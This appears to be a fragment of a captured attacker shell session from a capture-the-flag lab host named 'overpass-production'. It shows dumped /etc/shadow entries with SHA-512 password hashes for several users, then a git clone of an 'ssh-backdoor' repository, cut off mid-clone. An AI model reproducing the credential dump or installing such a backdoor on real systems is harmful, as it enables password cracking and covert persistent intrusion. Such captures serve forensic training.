 _apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)